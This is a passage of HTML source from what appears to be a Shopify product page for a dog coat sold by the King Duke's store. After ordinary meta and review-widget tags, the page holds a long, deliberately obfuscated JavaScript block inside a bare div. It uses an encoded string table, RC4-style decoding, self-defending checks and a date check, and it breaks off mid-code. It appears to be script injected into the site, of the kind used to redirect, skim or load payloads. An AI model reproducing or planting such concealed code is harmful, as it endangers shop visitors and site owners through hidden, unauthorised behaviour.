  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat">
<meta property="og:site_name" content="King Duke&#39;s">

<div><script>(function(R,U){function g(R,U,Z,k,Q){return C(U- -0xd,k);}function K(R,U,Z,k,Q){return C(Z-0x298,k);}function j(R,U,Z,k,Q){return C(R- -0x19d,Q);}var Z=R();function N(R,U,Z,k,Q){return C(Z-0xee,Q);}function x(R,U,Z,k,Q){return C(R-0x344,U);}while(!![]){try{var k=parseInt(N(0x3ae,0x3ad,0x344,0x387,'*3%F'))/(0x67*-0x47+0x2*0xbe0+0x4d2)+parseInt(g(0xa6,0x12a,0x119,'ZMlf',0x162))/(-0x1266+0x29*-0x11+-0x70b*-0x3)+parseInt(g(0x262,0x1b6,0x18c,'gI9x',0x184))/(0x2568+-0x1*-0xb79+-0x30de)*(-parseInt(N(0x3c1,0x2d1,0x34c,0x315,')sNA'))/(-0x1417+0xce*0x7+-0xf7*-0xf))+-parseInt(x(0x491,'0UfP',0x4b4,0x4de,0x4fb))/(-0x329*0x7+0x14b*-0x14+0x2*0x1800)*(-parseInt(x(0x4bf,'(85Z',0x44a,0x555,0x525))/(-0x1*-0x75+-0x2077+0x2008))+parseInt(g(0x127,0xff,0xa4,'JANu',0x11e))/(0x1b04+0xd8*0x2c+-0x401d)*(-parseInt(x(0x558,'72JK',0x5a9,0x551,0x50b))/(-0x4e1*-0x1+0x224e+-0x2727))+-parseInt(g(0x2c5,0x241,0x2dc,'SAdd',0x27b))/(-0x1*-0xd55+0x2cd+-0x13d*0xd)*(parseInt(N(0x1f4,0x282,0x24e,0x2ed,'72JK'))/(-0x20dc+-0x1cf9+0x3ddf*0x1))+parseInt(K(0x567,0x479,0x4e4,'^u#0',0x52f))/(0x66*-0x5a+0x1*-0xc73+0x305a)*(parseInt(x(0x4ff,'@Uh9',0x500,0x5a8,0x51b))/(0x2235+0x1ef*-0x11+-0xb*0x1e));if(k===U)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(A,0x4d*-0x1803+-0x105fea+0x21d6c2));var currentdate=window[G(0xf7,0x15b,0x1fd,'CLW2',0xf7)](new Date()[G(0x25e,0x252,0x28b,'SAdd',0x23e)+G(0x1dc,0x285,0x244,'38Xm',0x30a)]());function C(R,U){var Z=A();return C=function(k,Q){k=k-(-0x1603+-0x1*-0x19af+0x151*-0x2);var D=Z[k];if(C['faPtMW']===undefined){var q=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',S='',O=P+q;for(var s=0xad4+-0xf*-0x1a3+-0xbcb*0x3,Y,h,l=0x1ee8+-0x414+-0x1ad4;h=b['charAt'](l++);~h&&(Y=s%(0x1f16+0x1a7d+-0x23*0x1a5)?Y*(-0x1339+0x682+-0x1*-0xcf7)+h:h,s++%(-0x16*-0x1c1+0x1e*-0x8d+-0x160c))?P+=O['charCodeAt'](l+(0x8bf+0x21b4+-0x2f*0xe7))-(0x301*0x2+-0x1639+0x1041)!==0xd9d+-0xc*-0x6+-0x1*0xde5?String['fromCharCode'](-0xb*0x379+0xb9*0x17+0x1693&Y>>(-(0x535+0x1bb3+-0x20e6*0x1)*s&-0x41f+-0x6c2+0xae7)):s:0x47*-0xe+0x3*-0x8d7+0x1e67){h=r['indexOf'](h);}for(var d=0x1fc3+-0x1*-0xfe5+0x5f5*-0x8,o=P['length'];d<o;d++){S+='%'+('00'+P['charCodeAt'](d)['toString'](0x1*-0x2081+0x4ac+0x1be5))['slice'](-(0x309+0x4cb+-0x16*0x5b));}return decodeURIComponent(S);};var u=function(b,r){var P=[],S=-0xeac+0xb37+-0x3*-0x127,O,Y='';b=q(b);var h;for(h=0x19f8+-0x2213+0x81b;h<-0x133c+0x780+0xcbc;h++){P[h]=h;}for(h=0x641*0x6+0x1b7d+-0x4103;h<0x12b5+-0x142b*-0x1+-0x25e0;h++){S=(S+P[h]+r['charCodeAt'](h%r['length']))%(-0x37*-0x9b+-0x34+-0x2019),O=P[h],P[h]=P[S],P[S]=O;}h=0x4*-0x35b+-0x6d*-0x22+-0x10e,S=-0x20f1*-0x1+-0xe90+-0x1261;for(var l=0x216f*-0x1+-0x241f+0x458e;l<b['length'];l++){h=(h+(0x213b+0x15f1+-0x1*0x372b))%(0x1f62+0x1af2*0x1+-0x3954),S=(S+P[h])%(-0x3*0x24c+-0xd*0x13b+0x17e3),O=P[h],P[h]=P[S],P[S]=O,Y+=String['fromCharCode'](b['charCodeAt'](l)^P[(P[h]+P[S])%(0x104+0x21c4+-0x8*0x439)]);}return Y;};C['XygpvF']=u,R=arguments,C['faPtMW']=!![];}var m=Z[-0x4d5+0x21ba+-0xd*0x239],i=k+m,X=R[i];if(!X){if(C['hBjXUP']===undefined){var b=function(r){this['vfQRsu']=r,this['fOLhpV']=[-0x263*0x2+0x7d4+-0x30d,0xe9f*-0x2+0x5e*0x18+0x146e,-0x909*0x1+-0x47*-0x32+0x1*-0x4d5],this['kABERc']=function(){return'newState';},this['vYshUg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xSQkKr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['mgoqFh']=function(){var r=new RegExp(this['vYshUg']+this['xSQkKr']),P=r['test'](this['kABERc']['toString']())?--this['fOLhpV'][-0x593*-0x1+0x2e*-0xc+-0x36a]:--this['fOLhpV'][0x1169*-0x1+-0x21*-0xff+-0xf76];return this['aNzYDX'](P);},b['prototype']['aNzYDX']=function(r){if(!Boolean(~r))return r;return this['gVZJMP'](this['vfQRsu']);},b['prototype']['gVZJMP']=function(r){for(var P=-0x1291*0x1+0x1*-0x177b+0xcf*0x34,S=this['fOLhpV']['length'];P<S;P++){this['fOLhpV']['push'](Math['round'](Math['random']())),S=this['fOLhpV']['length'];}return r(this['fOLhpV'][0x263c+0x2*-0x79+-0x254a]);},new b(C)['mgoqFh'](),C['hBjXUP']=!![];}D=C['XygpvF'](D,Q),R[i]=D;}else D=X;return D;},C(R,U);}function n(R,U,Z,k,Q){return C(Q-0x40,Z);}function G(R,U,Z,k,Q){return C(U-0x48,k);}function U3(R,U,Z,k,Q){return C(Q- -0x1cf,U);}!function(Q,D,q){var m={'mQIqX':function(r,P){return r+P;},'igmWe':F(0x3e8,0x3f3,0x3d9,'EU#M',0x45f)+B('gI9x',0x132,0x16e,0x195,0x124)+F(0x3e6,0x4e0,0x479,'@Uh9',0x47d)+B('EU#M',0x205,0x173,0x160,0x1a4)+E(-0xe7,')sNA',-0x3d,-0x54,0x61)+E(-0x44,'$KV!',0x5,0x75,0x4a)+F(0x43f,0x3bb,0x31a,'SAdd',0x3c2)+J('L]%h',0x55a,0x51e,0x557,0x4e5)+B('xFgb',0xd7,0x10b,0xeb,0x1a1)+E(-0xf7,'0A^f',-0xe4,-0x11c,-0x162)+B('$D[3',0xfb,0x16b,0x187,0x16a)+J('I6O)',0x349,0x3d2,0x387,0x399)+E(-0x5d,'@Uh9',0x23,0x53,0x6e)+E(-0x67,'^u#0',-0xb0,-0x5e,-0x98),'RLRbU':f(-0x13e,-0x1cc,'hjp]',-0x16f,-0x1cd)+'t','SzEZv':E(-0x73,'6G$2',-0x6d,-0x47,-0x19)+F(0x4df,0x3ea,0x3ae,'jH&h',0x453)+'+$','VzOEy':function(r,P){return r(P);},'AcZPc':F(0x35a,0x317,0x321,'gI9x',0x35c)+f(-0x167,-0xd2,'6G$2',-0x30,-0x4d)+J('WZy$',0x3cb,0x3b5,0x46d,0x40b)+f(-0x17c,-0x187,'*3%F',-0x16c,-0x14c),'FGYrr':E(-0x89,'6G$2',-0xc2,-0x65,-0x11b)+J('hjp]',0x3fa,0x4ba,0x40a,0x445)+B('^4JS',0x156,0x132,0x122,0xa9)+F(0x3e6,0x421,0x48f,'6G$2',0x3fc)+F(0x342,0x3ed,0x3b1,'L]%h',0x3bf)+B('38Xm',0xd6,0x10e,0xb4,0xcd)+'\x20)','uazdw':function(r,P){return r!==P;},'FOORG':F(0x3cb,0x41f,0x485,'$KV!',0x46d),'OZCaA':F(0x3b4,0x3ec,0x427,'WZy$',0x447),'PfZhg':f(-0xf8,-0x12c,'1hV6',-0x171,-0x119),'dFdNa':B('*3%F',0x1cf,0x1ea,0x1b6,0x169),'KNBdy':function(r,P){return r===P;},'dZKvU':f(-0x18a,-0x144,'k@A1',-0x16b,-0x181),'rBVOx':function(r,P){return r(P);},'dBnEQ':function(r,P){return r+P;},'rVAkG':function(r,P){return r!==P;},'kJChW':F(0x338,0x3d8,0x383,'PqnM',0x3a8),'HfzLy':J('5jWh',0x4db,0x42e,0x468,0x472),'sUNNQ':function(r,P){return r===P;},'KcdXj':B('xFgb',0x12f,0x1be,0x1db,0x1ce),'obBmS':B(')sNA',0x100,0x17d,0x1f0,0xf7),'KnViK':E(0x71,'JRw(',0x21,-0x2e,-0x28),'UWdVV':B('gI9x',0x1c8,0x1e5,0x27d,0x169),'mpqhg':J('pp!J',0x509,0x460,0x578,0x4cd),'oTInP':F(0x37c,0x46f,0x464,'gdGB',0x3e2),'mLmZN':B('$D[3',0x206,0x221,0x22f,0x26b)+f(-0x1ed,-0x1eb,')sNA',-0x194,-0x178)+'5','VgcpN':F(0x38c,0x3c8,0x3f4,'^u#0',0x3e7),'kxrxx':B('I6O)',0x13f,0x12e,0x1c3,0x92),'WKyEH':function(r,P){return r!==P;},'QRSre':J('6G$2',0x410,0x492,0x49e,0x4b5),'JmikS':function(r,P){return r+P;},'tXjiP':function(r,P){return r+P;},'sGUva':function(r,P){return r!==P;},'gvKrm':F(0x40b,0x3f1,0x476,'PqnM',0x434),'bCNGo':function(r){return r();},'veoJR':f(-0x10e,-0x114,'CLW2',-0x7a,-0x6f),'emPNb':F(0x3e9,0x37c,0x354,'%T%I',0x3c7),'Yvsco':f(-0x157,-0x1de,'PqnM',-0x139,-0x149),'NTUaP':F(0x4de,0x3e9,0x440,'6G$2',0x491),'ephQe':B('k@A1',0x26e,0x1db,0x1c0,0x159)+E(-0x150,'POJW',-0xee,-0x151,-0x158),'mhSnO':F(0x375,0x361,0x347,'$D[3',0x37e),'zOxLT':J('^u#0',0x4bf,0x3f3,0x4d4,0x437),'mtWKR':function(r,P){return r<P;},'xDzLV':F(0x3f3,0x43a,0x400,'5jWh',0x493)+F(0x500,0x4a1,0x3fc,'SAdd',0x482)+'0','xLqsm':function(r,P,S){return r(P,S);},'jspUS':function(r,P){return r+P;},'xuYQa':E(-0xa1,'gdGB',0x0,-0x18,-0x90)+F(0x44e,0x4ba,0x3ff,'y06o',0x461)+E(-0xe2,'UTvc',-0xf4,-0xcb,-0x80)+E(0x74,'KYPg',-0x17,0x28,0x6a)+F(0x387,0x498,0x3a4,'*3%F',0x426)+E(-0x113,'pp!J',-0x11c,-0xa7,-0x164)+E(0x69,'s5fQ',0x26,0x7e,0x1b)+J('HbR2',0x3f3,0x484,0x4aa,0x3fd)+E(0x5,'pp!J',-0x69,0x28,-0xc5)+J('*3%F',0x4ae,0x457,0x3b1,0x433)+f(-0xa7,-0xc9,'JANu',-0x3c,-0x26)+f(-0x1b1,-0x105,'(85Z',-0x10d,-0x10b)+E(-0x132,'(Jod',-0xc8,-0x94,-0xe4)+F(0x426,0x3af,0x392,'1hV6',0x416)+F(0x3d7,0x397,0x354,'UTvc',0x3d7)+B('@dV]',0xc5,0x15d,0x18b,0x183)+F(0x31d,0x39d,0x322,')sNA',0x36c)},i=(function(){function R2(R,U,Z,k,Q){return J(U,U-0x1a,Z-0x1eb,k-0x1e1,k- -0x510);}function R0(R,U,Z,k,Q){return E(R-0xb1,R,Q-0xf9,k-0x140,Q-0xd4);}var r={'amHuw':function(S,O){function L(R,U,Z,k,Q){return C(U- -0x3ad,Z);}return m[L(-0x188,-0x17f,'I6O)',-0x1fb,-0x1a2)](S,O);},'aNowF':m[R0('xFgb',0x97,0x8b,0x14c,0xb1)],'gFBUV':m[R0('q@!m',0x5,-0x2b,0xe5,0x39)],'wqahv':m[R2(-0x17a,'38Xm',-0x110,-0x13f,-0xe4)],'KlUbp':function(S,O){function R3(R,U,Z,k,Q){return R2(R-0x1e,Z,Z-0x7a,U-0x220,Q-0x28);}return m[R3(0xff,0xfe,'gdGB',0x7d,0x187)](S,O);},'QWHqz':m[R1(0x8f,0x7b,'0UfP',0x0,0x9d)],'CWZWL':m[R2(-0x69,'$D[3',0x23,-0x8a,-0x6d)],'yWAlq':function(S,O){function R6(R,U,Z,k,Q){return R0(Q,U-0x51,Z-0xf,k-0x10a,k-0x527);}return m[R6(0x5f1,0x579,0x658,0x5c9,'jH&h')](S,O);},'mJneU':m[R0('5jWh',0xc4,0x174,0x140,0xc9)],'fPEXb':m[R0('$KV!',0x2d,0xe2,0x7,0x75)],'nJfyH':m[R5('EU#M',-0x25c,-0x2f9,-0x2fc,-0x21d)]};function R4(R,U,Z,k,Q){return E(R-0x92,R,U-0x103,k-0x182,Q-0xf5);}function R5(R,U,Z,k,Q){return J(R,U-0x1bd,Z-0x19d,k-0x59,U- -0x646);}function R1(R,U,Z,k,Q){return E(R-0x1af,Z,R-0x18e,k-0x18c,Q-0xa1);}if(m[R1(0xa8,0x43,'LZy3',0x10a,0xfa)](m[R4('L]%h',0x17,0x3d,0x3,0x57)],m[R2(-0x6a,'6G$2',-0x91,-0x98,-0x12a)])){var O=q?function(){function R7(R,U,Z,k,Q){return R4(Q,k- -0x131,Z-0x1cf,k-0x72,Q-0xe4);}if(O){var d=D[R7(-0x18b,-0x120,-0x5a,-0xe6,'(Jod')](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){function R8(R,U,Z,k,Q){return R4(Q,Z- -0x2c,Z-0x1eb,k-0x1bf,Q-0xa5);}function RA(R,U,Z,k,Q){return R1(k-0x8c,U-0x188,Q,k-0x134,Q-0x11d);}function RC(R,U,Z,k,Q){return R5(R,k-0x46f,Z-0x110,k-0x1b2,Q-0xa4);}function RZ(R,U,Z,k,Q){return R5(Z,k-0x2f4,Z-0x88,k-0x58,Q-0x19f);}function RU(R,U,Z,k,Q){return R2(R-0x9b,Q,Z-0x5,R-0x3c1,Q-0x77);}var h={'oVANB':r[R8(0x13f,0x7e,0xaa,0xa2,'@dV]')],'ZoHqw':function(d,o){function R9(R,U,Z,k,Q){return R8(R-0x8,U-0x99,R- -0x40,k-0x195,Z);}return r[R9(-0x5b,-0xb1,'5jWh',-0xf6,-0xed)](d,o);},'QINNg':function(d,o){function RR(R,U,Z,k,Q){return R8(R-0x74,U-0x34,R-0x353,k-0x29,U);}return r[RR(0x31e,'gI9x',0x2b7,0x360,0x39b)](d,o);},'JtFac':r[R8(0x78,0x34,0x3a,-0x72,'ZMlf')],'TMdya':r[RU(0x32e,0x3c7,0x295,0x319,'tC*8')],'BWEtB':function(d,o){function Rk(R,U,Z,k,Q){return RZ(R-0x3e,U-0x4b,R,k-0x98,Q-0x11);}return r[Rk(')j6a',0x65,0x6a,0x100,0xfc)](d,o);},'rveTc':r[RU(0x367,0x34e,0x2e1,0x2d9,'gdGB')],'fCEUM':r[RU(0x263,0x2cd,0x21c,0x1f5,'0A^f')]};if(r[RC('($1#',0x239,0x196,0x23b,0x1cf)](r[RA(0xeb,0x112,0xbd,0x119,'jH&h')],r[RZ(0xf1,0x110,'HbR2',0x9a,0xc2)]))(X=u[RU(0x298,0x220,0x31c,0x283,'1hV6')+RZ(0x1a5,0x1f8,'ZMlf',0x15a,0xc9)+RC('JANu',0x2d4,0x37d,0x2e2,0x31c)](b))[RA(0x106,0x17a,0x1cc,0x13d,'PqnM')]=!(0x171*0x1+0x9*-0x81+0x318),r[RA(0x135,0x15a,0x126,0x1a9,'WZy$')]=r[RC('38Xm',0x26d,0x276,0x2b4,0x29c)](r[RZ(0x96,0x140,')j6a',0xef,0x95)],P),(S=O[RC('s5fQ',0x2f7,0x2fe,0x2fb,0x329)+R8(0x4f,0x174,0xee,0x72,'$KV!')+RZ(0x1a0,0x156,'k@A1',0x129,0x1a2)+RZ(0x15b,0xaa,'PqnM',0x155,0x139)](r[RC('72JK',0x2b1,0x1fb,0x203,0x273)])[0x9ab+-0x79f*0x5+0x1a*0x118])[RA(0x199,0x238,0x16b,0x1aa,'hjp]')+RU(0x33f,0x2f9,0x3c4,0x2f0,')0q0')][RU(0x314,0x2c7,0x33f,0x2ae,'0A^f')+RA(0x152,0x173,0x109,0x18a,'xFgb')+'re'](D,Y[RA(0x25f,0x253,0x1d5,0x228,'^u#0')+RA(0x22f,0x2c5,0x270,0x227,'$KV!')+'g']);else{var l=P?function(){function Ru(R,U,Z,k,Q){return RZ(R-0x12e,U-0x17c,R,U-0x294,Q-0x174);}function Rq(R,U,Z,k,Q){return RU(U- -0x1e5,U-0x1e3,Z-0x80,k-0x122,k);}var o={'yBbhx':function(M,z){function RQ(R,U,Z,k,Q){return C(Z- -0x20b,k);}return h[RQ(-0x168,-0x170,-0xda,'6G$2',-0x32)](M,z);},'GclWq':function(M,z){function RD(R,U,Z,k,Q){return C(R-0x279,k);}return h[RD(0x497,0x4cb,0x4c9,'xFgb',0x526)](M,z);},'kFOSE':h[Rq(0x18a,0x14d,0x117,'tC*8',0x135)],'bNqOH':h[Rm('i62b',-0xb5,-0xb9,-0x5e,-0x10c)]};function RX(R,U,Z,k,Q){return RA(R-0xed,U-0x167,Z-0x1c6,Z- -0x2d4,U);}function Ri(R,U,Z,k,Q){return RZ(R-0x1af,U-0x150,k,Q-0x4,Q-0x1b0);}function Rm(R,U,Z,k,Q){return RC(R,U-0x123,Z-0x8a,Z- -0x28f,Q-0x1b6);}if(h[Rm('hjp]',0x4d,0x58,0xc,0x23)](h[Rm('ZMlf',0x43,-0x1f,-0x27,0x6)],h[RX(-0x266,'(Jod',-0x1be,-0x200,-0x259)]))return Z[Rq(0x33,0xaf,0xae,')j6a',0x113)+RX(-0xee,'$D[3',-0x15c,-0xe4,-0x19b)]()[Ru('0A^f',0x3a6,0x411,0x345,0x378)+'h'](IbNlKD[RX(-0x121,'@Uh9',-0x19f,-0x181,-0x11d)])[RX(-0x8,'HbR2',-0xb4,-0xe3,-0x84)+Rm('s5fQ',0xae,0x16,-0x2f,-0x79)]()[RX(-0x182,'HbR2',-0x14c,-0x114,-0xa3)+Ri(0x15d,0xa0,0xe1,'5jWh',0x12c)+'r'](k)[Rq(0x127,0x154,0x1b4,'0UfP',0x17b)+'h'](IbNlKD[Rm('gI9x',-0x41,-0x3e,-0x3,-0xdf)]);else{if(Y){if(h[Ru('($1#',0x40d,0x4a4,0x387,0x36f)](h[Rm('k@A1',-0xb7,-0x9c,-0x74,-0x2d)],h[RX(-0x1ff,')0q0',-0x1ca,-0x1ae,-0x24b)]))Z=QGFPZz[Ru('UTvc',0x3d7,0x44b,0x3d9,0x44c)](k,QGFPZz[Ru('38Xm',0x2d4,0x295,0x2e7,0x2bf)](QGFPZz[Rm('I6O)',0x44,-0x3a,0x1c,-0xba)](QGFPZz[Ri(0x14a,0x13a,0x221,'s5fQ',0x18c)],QGFPZz[Rq(0x16f,0x168,0x1b0,'tC*8',0x128)]),');'))();else{var c=Y[RX(-0xb6,'q@!m',-0x93,-0x72,-0xf4)](O,arguments);return Y=null,c;}}}}:function(){};return P=![],l;}};}}()),X=m[F(0x346,0x371,0x420,'pp!J',0x386)](i,this,function(){function RO(R,U,Z,k,Q){return F(R-0x88,U-0xdf,Z-0x183,Q,U- -0xce);}function Rr(R,U,Z,k,Q){return f(R-0x136,U-0x38d,Z,k-0x4e,Q-0x17e);}function RS(R,U,Z,k,Q){return B(Z,U-0x6a,k- -0x182,k-0x1ba,Q-0x1c9);}function RP(R,U,Z,k,Q){return f(R-0x124,k- -0xe4,Q,k-0x101,Q-0x52);}function Rb(R,U,Z,k,Q){return f(R-0x188,Z-0x4cd,k,k-0xa2,Q-0x1d8);}if(m[Rb(0x3c1,0x3f7,0x432,'0A^f',0x49e)](m[Rb(0x43b,0x431,0x439,'(85Z',0x447)],m[RP(-0x355,-0x29f,-0x266,-0x2c9,'s5fQ')]))return X[RS(0x3b,0xb0,'gI9x',0x51,0x41)+RO(0x3ab,0x335,0x2a7,0x38b,'5jWh')]()[RP(-0x2dd,-0x1f5,-0x32d,-0x28a,'c!oX')+'h'](m[RP(-0x28b,-0x2e1,-0x286,-0x23e,'@Uh9')])[RP(-0x231,-0x244,-0x21b,-0x1d7,'%T%I')+RS(0xd9,0x46,'@dV]',0x6e,-0x14)]()[RP(-0x289,-0x237,-0x246,-0x2ae,'POJW')+RO(0x315,0x31d,0x2b7,0x32c,'PqnM')+'r'](X)[Rb(0x403,0x42a,0x3f4,'Bb7C',0x3df)+'h'](m[Rr(0x1d0,0x1f5,'%T%I',0x241,0x250)]);else{if(Q){var P=i[RO(0x35f,0x2ed,0x33c,0x356,'xFgb')](X,arguments);return u=null,P;}}});function E(R,U,Z,k,Q){return y(U,Z- -0xee,Z-0x5d,k-0x30,Q-0x183);}function B(R,U,Z,k,Q){return y(R,Z-0x13a,Z-0x16b,k-0x1b4,Q-0xff);}function F(R,U,Z,k,Q){return y(k,Q-0x390,Z-0x23,k-0x4b,Q-0x1cd);}m[E(-0x1a2,'y06o',-0x124,-0x13c,-0x12a)](X);function f(R,U,Z,k,Q){return y(Z,U- -0x1a7,Z-0x131,k-0x5d,Q-0x76);}function J(R,U,Z,k,Q){return n(R-0xe0,U-0x107,R,k-0x8b,Q-0x245);}var u=(function(){function Ro(R,U,Z,k,Q){return f(R-0xa9,k-0x9f,R,k-0x150,Q-0xc3);}function Rl(R,U,Z,k,Q){return B(Q,U-0x1c4,U- -0xdd,k-0x16d,Q-0x1f4);}var r={'WvTRb':function(S,O){function Rs(R,U,Z,k,Q){return C(k- -0x95,U);}return m[Rs(0x108,'pp!J',0xc6,0xc4,0xb4)](S,O);},'dTlNV':function(S,O){function RY(R,U,Z,k,Q){return C(Q-0x2cc,R);}return m[RY(')sNA',0x420,0x3d3,0x468,0x456)](S,O);},'CzlLz':m[Rh('SAdd',0x32e,0x285,0x316,0x277)],'YCDrt':m[Rl(0x6e,0x62,0x47,0xb1,'gdGB')],'uQRyo':function(S,O){function Rd(R,U,Z,k,Q){return Rl(R-0x1d0,R-0x21,Z-0x1bb,k-0x1db,U);}return m[Rd(0xc0,'EU#M',0x165,0xdd,0x81)](S,O);},'rnuVQ':m[Ro('POJW',0x50,-0x89,0x2,-0x3a)],'aroSp':m[Ro('pp!J',-0xb0,-0xe7,-0x10b,-0xad)],'YMgol':function(S,O){function RM(R,U,Z,k,Q){return Rh(R,U-0x15,k-0x190,k-0x62,Q-0x1ba);}return m[RM('y06o',0x37a,0x3c9,0x3ea,0x401)](S,O);},'ChceM':m[Rc(0x402,'HbR2',0x444,0x421,0x434)],'KYvRN':m[Rz(0x1c2,'0UfP',0x25e,0x136,0x266)],'ePTnV':m[Rz(0x21d,'CLW2',0x241,0x1c3,0x188)],'fSeLh':m[Rl(0x60,0xa8,0x54,0x95,'0A^f')]};function Rh(R,U,Z,k,Q){return f(R-0x7b,Z-0x439,R,k-0xca,Q-0x1e0);}function Rz(R,U,Z,k,Q){return J(U,U-0x12a,Z-0x1b7,k-0x1af,R- -0x230);}function Rc(R,U,Z,k,Q){return f(R-0xa9,R-0x5b7,U,k-0x127,Q-0x129);}if(m[Rl(0x85,0x11c,0x19a,0x102,'$D[3')](m[Rl(0x145,0x117,0x119,0x9f,'@dV]')],m[Ro('JRw(',-0x7,-0xde,-0x89,-0x5)])){var O=q?function(){function Rp(R,U,Z,k,Q){return Rl(R-0x5c,k- -0x1c9,Z-0x194,k-0x1c0,R);}if(O){var d=D[Rp('@Uh9',-0x1b4,-0x228,-0x194,-0x1ce)](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){var h={'htkwQ':function(d,o){function RV(R,U,Z,k,Q){return C(k-0x6b,R);}return r[RV('jH&h',0xfb,0x123,0x19a,0x1cb)](d,o);},'GhNAn':function(d,o){function RH(R,U,Z,k,Q){return C(Q-0x2ac,R);}return r[RH('$KV!',0x4ab,0x4c5,0x4c3,0x4c4)](d,o);},'ZElUO':r[Re(-0x24d,-0x1a6,'k@A1',-0x1ab,-0x218)],'YKTsR':r[Re(-0x139,-0x11e,'SAdd',-0xd0,-0xfe)],'EGXRt':function(d,o){function RW(R,U,Z,k,Q){return Re(R-0x1f4,U-0x1a7,k,R-0x390,Q-0x0);}return r[RW(0x200,0x1ef,0x2ac,'($1#',0x1db)](d,o);},'uCJdm':r[Rv(0x471,'POJW',0x52e,0x4a4,0x4c5)],'nRVsx':r[Rv(0x465,')sNA',0x4eb,0x4b1,0x4de)],'ohipa':function(d,o){function Rt(R,U,Z,k,Q){return Rv(R-0x158,Z,Z-0x191,Q- -0x4b9,Q-0x25);}return r[Rt(-0xac,-0x2f,'$D[3',-0xa0,-0xf)](d,o);},'CkTjf':r[Rw(-0x119,-0x8d,-0xfc,'JANu',-0xd4)],'oflLy':r[RT(0x4eb,0x448,0x42b,0x46c,'y06o')]};function Re(R,U,Z,k,Q){return Rz(k- -0x368,Z,Z-0x65,k-0x39,Q-0x4b);}function RT(R,U,Z,k,Q){return Rz(U-0x265,Q,Z-0x166,k-0x10d,Q-0x41);}function Rv(R,U,Z,k,Q){return Rz(k-0x226,U,Z-0x1a9,k-0x17a,Q-0x11a);}function Ra(R,U,Z,k,Q){return Rz(k- -0x14,Z,Z-0x1b8,k-0x1c3,Q-0x1ed);}function Rw(R,U,Z,k,Q){return Rz(Q- -0x30c,k,Z-0x40,k-0x1c3,Q-0x19);}if(r[Rw(-0x28,0x4,-0x114,'($1#',-0x70)](r[Ra(0x228,0x132,'hjp]',0x1b6,0x1e7)],r[Re(-0x284,-0x185,'KYPg',-0x1f0,-0x210)])){var o=k[RT(0x33a,0x3e0,0x44e,0x36a,'@Uh9')](Q,arguments);return D=null,o;}else{var l=P?function(){function Rj(R,U,Z,k,Q){return Rv(R-0x9c,k,Z-0xfa,Z- -0x336,Q-0x110);}function Rx(R,U,Z,k,Q){return RT(R-0x1ef,R- -0x67d,Z-0xf0,k-0x10a,Q);}function RG(R,U,Z,k,Q){return Rv(R-0x144,k,Z-0x2e,Q-0x55,Q-0x12c);}var o={'gAUBb':function(M,z){function RI(R,U,Z,k,Q){return C(k- -0x3b2,U);}return h[RI(-0x2ac,'PqnM',-0x297,-0x2a0,-0x211)](M,z);},'uLDJp':function(M,z){function RN(R,U,Z,k,Q){return C(k- -0x1da,Q);}return h[RN(-0x2f,-0x81,-0xc5,-0xa0,'q@!m')](M,z);},'ksfxz':function(M,z){function Rg(R,U,Z,k,Q){return C(Z-0x356,R);}return h[Rg('$KV!',0x515,0x4b7,0x42e,0x4d5)](M,z);},'UnqfB':h[RK(0x3e4,0x36b,0x39a,'i62b',0x342)],'CWCvN':h[Rj(0x6a,0x93,0x56,'^4JS',-0x24)]};function Rn(R,U,Z,k,Q){return Rv(R-0x1b9,R,Z-0xd5,U- -0x2aa,Q-0x1ba);}function RK(R,U,Z,k,Q){return Ra(R-0x18a,U-0x18d,k,R-0x1ee,Q-0x5c);}if(h[Rj(0x137,0xf8,0x160,'@Uh9',0xd4)](h[Rj(0xbf,0x169,0x11c,'^u#0',0x124)],h[RG(0x4d1,0x50b,0x4ed,'$D[3',0x47b)])){if(Y){if(h[Rj(0x130,0x103,0x15a,'PqnM',0x19c)](h[Rj(0xdf,0x1c2,0x153,'^u#0',0xfb)],h[Rn('pp!J',0x110,0x14c,0x154,0xbc)])){var z;try{z=mqqoTS[Rj(0x211,0x1af,0x189,')j6a',0xe1)](Q,mqqoTS[RK(0x48b,0x4d0,0x4e4,'PqnM',0x4d8)](mqqoTS[Rj(0xa1,0x160,0xe7,'$KV!',0x11d)](mqqoTS[Rn('38Xm',0x1a7,0x101,0x1b8,0x17f)],mqqoTS[Rj(0x15e,0x106,0x116,'@dV]',0x19b)]),');'))();}catch(p){z=q;}return z;}else{var c=Y[Rj(0x11d,0xae,0xb1,'pp!J',0x14d)](O,arguments);return Y=null,c;}}}else{if(Q){var p=i[RK(0x455,0x4e8,0x438,'38Xm',0x498)](X,arguments);return u=null,p;}}}:function(){};return P=![],l;}};}}()),b=m[F(0x308,0x346,0x2d7,'i62b',0x35e)](u,this,function(){var r=function(){function RB(R,U,Z,k,Q){return C(Z- -0x38a,U);}function RJ(R,U,Z,k,Q){return C(k-0x3aa,Z);}var M={};M[Ry(0x2cf,'$KV!',0x275,0x2f7,0x26f)]=m[Ry(0x311,'@dV]',0x29c,0x2b5,0x27e)];function RE(R,U,Z,k,Q){return C(k- -0x7e,Z);}function Ry(R,U,Z,k,Q){return C(Q-0xb8,U);}function RF(R,U,Z,k,Q){return C(U-0x3d7,R);}var z=M;if(m[RF('5jWh',0x5b7,0x549,0x62c,0x58e)](m[RF('tC*8',0x56b,0x5c3,0x4c2,0x52a)],m[RF('72JK',0x63b,0x5e0,0x678,0x5af)])){var p;try{if(m[RB(-0x1b5,'L]%h',-0x18a,-0x18b,-0x17c)](m[Ry(0x22c,'$D[3',0x26e,0x241,0x271)],m[RF('72JK',0x56a,0x4fd,0x58c,0x543)])){var H=k[RB(-0x1cf,'i62b',-0x247,-0x1f6,-0x234)](Q,arguments);return D=null,H;}else 